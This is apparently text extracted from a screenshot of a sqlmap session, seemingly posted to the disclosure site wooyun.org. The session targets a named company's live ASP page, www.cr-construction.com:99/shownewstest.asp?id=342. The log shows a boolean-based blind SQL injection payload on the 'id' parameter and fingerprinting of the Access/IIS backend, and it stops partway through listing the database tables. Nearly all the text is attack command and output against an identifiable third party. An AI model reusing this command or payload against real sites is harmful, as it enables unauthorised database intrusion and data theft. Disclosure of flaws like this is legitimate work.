 D:\tools\sqlmap> sqlmap.py -u http://www.cr-construction.com:99/shownewstest.asp?id=342 --tables
sqlmap {1.0-dev-8bf236c}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage
[*] starting at 23:53:22
[23:53:22] [INFO] resuming back-end DBMS 'microsoft access'
[23:53:22] [INFO] testing connection to the target URL
[23:53:23] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=342 AND 5700=5700
---
[23:53:23] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[23:53:23] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:53:23] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb
www.wooyun.org